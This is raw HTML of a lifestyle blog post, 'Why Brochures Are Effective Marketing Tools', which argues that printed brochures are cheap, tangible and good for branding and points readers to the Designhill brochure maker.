.td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Fwhy-brochures-are-effective-marketing-tools%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/why-brochures-are-effective-marketing-tools/&amp;media=&description=Why+Brochures+Are+Effective+Marketing+Tools" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/why-brochures-are-effective-marketing-tools/&title=Why+Brochures+Are+Effective+Marketing+Tools" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/why-brochures-are-effective-marketing-tools/&title=Why+Brochures+Are+Effective+Marketing+Tools" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/why-brochures-are-effective-marketing-tools/&name=Why Brochures Are Effective Marketing Tools" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/why-brochures-are-effective-marketing-tools/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/why-brochures-are-effective-marketing-tools/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/why-brochures-are-effective-marketing-tools/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/why-brochures-are-effective-marketing-tools/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_15">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style> </div><p><span style="font-weight: 400;">In an era when the digitally-driven world has started stalking audiences, brands are leaving no stone unturned to keep revolving around their prospects round the clock. And, people are craving a much-needed break from their advertising pop-ups, push notifications, and ad bombardment!</span></p>
<p><span style="font-weight: 400;">Undoubtedly, digital marketing is of utmost significance. But it has led people to switch from one brand to another frequently. So, the competition is fierce, which has also reduced the average attention span. In a world of shrinking attention spans, how will you catch your target audience&#8217;s attention and compel them to reach you?</span></p>
<p><span style="font-weight: 400;">Well, the answer is — through brochure! </span></p>
<p><span style="font-weight: 400;">Running a marketing campaign through a well-designed brochure is an effective strategy. You can hand it to your potential customers after talking to them. Also, brochures are more inexpensive to distribute than running online ads on various platforms. </span></p>
<p><span style="font-weight: 400;">Here, we have curated a list of reasons that make brochures an effective marketing tool.</span></p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Easily_Reach_Your_Target_Audience" >Easily Reach Your Target Audience</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Tangible_interaction" >Tangible interaction </a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Leave_a_lasting_first_impression" >Leave a lasting first impression </a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Its_pocket-friendly" >It’s pocket-friendly </a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Consistent_branding_with_enough_room_for_information" >Consistent branding with enough room for information </a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Conclusion" >Conclusion </a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Easily_Reach_Your_Target_Audience"></span><b>Easily Reach Your Target Audience</b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Brochures are well-designed booklets that inform people about what you do or who you are as a brand. Advertisers usually hand them to their prospects in person at meetings, concerts, networking events, and more. This distribution means you can target your audiences willing to know your business.</span></p>
<p><span style="font-weight: 400;">As brochures are tangible material, you can distribute them personally. They prove cost-effective, and you can customize them as per your needs. When people get your brochures, they quickly understand that it&#8217;s all about your business. Consider takeaway menus that people slide through your door. If you are not planning to cook, these menus come in handy to decide what to eat and where to order from. People who leave these menus in front of your door know that you are within their serviceable zone.</span></p>
<p><span style="font-weight: 400;">So, their purpose of targeting customers gets materialized once they pick up their menu, read it, and decide to order on any given day.</span></p>
<h2><span class="ez-toc-section" id="Tangible_interaction"></span><b>Tangible interaction </b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Another perk of brochures is that people can touch them, feel them, and pass them on to others. The tangibility feature allows customers to get in touch with your business via the contact details mentioned in them. Having a tangible part in hand will enable customers to scan your details more than any other means. Also, brochures are easy to access as customers just need to pull them out from their rack, shelf, or drawer if they want to read them or pass the information to their family or friends. On the contrary, an advertisement on the Web may be hard to trace back or find out.  </span></p>
<p><span style="font-weight: 400;">Suppose you participate in an event where many stalls are set up for advertisement purposes. People approaching your stall mean they are interested in your business and want to know more about it. A brochure is the best way to render such information interactively. A visually-sound brochure will surely attract their attention and compel them to contact you.</span></p>
<p><span style="font-weight: 400;">Try providing your prospects with valuable content. Do not add misleading content that will drive your customers away. Once they find that you provided them with the exact thing they have been looking for, they will not mind coming to you again and again. Brochures are excellent for providing valuable content, that too, for free!</span></p>
<h2><span class="ez-toc-section" id="Leave_a_lasting_first_impression"></span><b>Leave a lasting first impression </b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">You never get a second chance to make a first impression. It’s true in today’s cut-throat competitive sphere. So, make your first impression count. And, when you want to impress your target audience, the appearance of your brochure matters a lot. If your brochure is unattractive or not visually pleasing, it may give an impression to people that your business is not serious about anything. </span></p>
<p><span style="font-weight: 400;">Contrary, if you hand them a well-designed, glossy brochure, they will notice the quality and associate it directly with your products or services. Also, such a brochure will not end up in a trash bin. Instead, a captivating image, easy-to-understand content, and excellent print quality will keep your audience engaged. </span></p>
<p><span style="font-weight: 400;">Remember, the quality of material matters too. Everything about your brochure has to be flawless for a lasting impression. </span></p>
<h2><span class="ez-toc-section" id="Its_pocket-friendly"></span><b>It’s pocket-friendly </b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Once you have designed your brochure, all you have to do is print them using the desired printing technique. You can print high-quality brochures at a fraction of the price than that of running PPC ads. As far as distribution is concerned, it is low-cost too as you can do it on your own.</span></p>
<p><span style="font-weight: 400;">Small startups or businesses hardly have a huge budget set aside for running digital advertisement campaigns. Therefore, they need to look after their branding effort within their budget. So, the best way is to get a brochure designed using an online </span><a href="https://www.designhill.com/tools/brochure-maker" target="_blank" rel="noopener"><span style="font-weight: 400;">brochure maker</span></a><span style="font-weight: 400;"> or consult with a designer.</span></p>
<p><span style="font-weight: 400;">Also, if you buy these brochures in bulk, the price decreases significantly. As these marketing materials include your business details, people find them valuable for many reasons. </span></p>
<h2><span class="ez-toc-section" id="Consistent_branding_with_enough_room_for_information"></span><b>Consistent branding with enough room for information </b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Digital ads come with space limitations. For example, when you want to run a PPC ad, you have to create your ad in 30-30-80 characters space. It means you can use two headlines for 30 characters each and one description for up to 80 characters. </span></p>
<p><span style="font-weight: 400;">This limitation restricts you from using enough information related to your business. But a standard </span><a href="https://www.designhill.com/size/brochure" target="_blank" rel="noopener"><span style="font-weight: 400;">brochure size</span></a><span style="font-weight: 400;"> allows you to add more information. Your design size will define how much info you can add to your brochure. That’s a win-win situation for advertisers as they can showcase relevant points about the company, products, and services altogether. </span></p>
<h2><span class="ez-toc-section" id="Conclusion"></span><b>Conclusion </b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Besides being a traditional marketing tool, brochures are still in use. You can consult with a professional graphic designer to help you finalize a suitable format. You can opt for a normal tri-fold brochure as they can easily hold your information related to products/services.  </span></p>
<p><span style="font-weight: 400;">Depending on your business needs, you can also create brochures with multiple pages in different sizes.</span></p>
<p><span style="font-weight: 400;">But before finalizing a brochure, you also need to consider the paper quality and finishing effects. Once you have finalized the content, size, and paper, leverage an online brochure maker tool such as Designhill to have professional brochures. </span></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_4 td_block_template_15">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style> </div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lifetrixcorner.com/why-brochures-are-effective-marketing-tools/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Fwhy-brochures-are-effective-marketing-tools%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/why-brochures-are-effective-marketing-tools/&amp;media=&description=Why+Brochures+Are+Effective+Marketing+Tools" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/why-brochures-are-effective-marketing-tools/&title=Why+Brochures+Are+Effective+Marketing+Tools" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/why-brochures-are-effective-marketing-tools/&title=Why+Brochures+Are+Effective+Marketing+Tools" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/why-brochures-are-effective-marketing-tools/&name=Why Brochures Are Effective Marketing Tools" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/why-brochures-are-effective-marketing-tools/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/why-brochures-are-effective-marketing-tools/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/why-brochures-are-effective-marketing-tools/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/why-brochures-are-effective-marketing-tools/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lifetrixcorner.com/how-to-get-the-best-from-your-swimming-pool/">How to Get the Best from Your Swimming Pool</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lifetrixcorner.com/what-can-you-do-to-boost-your-health/">What Can You Do to Boost Your Health?</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://lifetrixcorner.com/author/uday/" aria-label="author-photo"><img alt='Lifetrixcorner' src='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a></span></div><div class="td-author-url"><a href="https://lifetrixcorner.com">https://lifetrixcorner.com</a></div><div class="td-author-description"><a href="https://lifetrixcorner.com/"><b>Lifetrixcorner</b></a> is the leading functional and scalable information source committed to Lifestyle, Fashion, Travel, Health, Beauty Education, Tech, and more.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Lifetrixcorner"><meta itemprop="url" content="https://lifetrixcorner.com/author/uday/"></span><meta itemprop="datePublished" content="2022-03-06T18:31:00+05:30"><meta itemprop="dateModified" content="2022-04-06T18:33:48+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lifetrixcorner.com/why-brochures-are-effective-marketing-tools/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png"></span><meta itemprop="name" content="lifetrixcorner"></span><meta itemprop="headline " content="Why Brochures Are Effective Marketing Tools"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":15234,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "256";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "86";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/"  rel="bookmark" class="td-image-wrap " title="The Most Impactful Changes You Can Make to Live a Healthier Life" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Healthier Life" title="The Most Impactful Changes You Can Make to Live a Healthier Life" /></a></div>                <a href="https://lifetrixcorner.com/category/health/" class="td-post-category" >Health</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/"  rel="bookmark" title="The Most Impactful Changes You Can Make to Live a Healthier Life">The Most Impactful Changes You Can Make to Live a Healthier Life</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
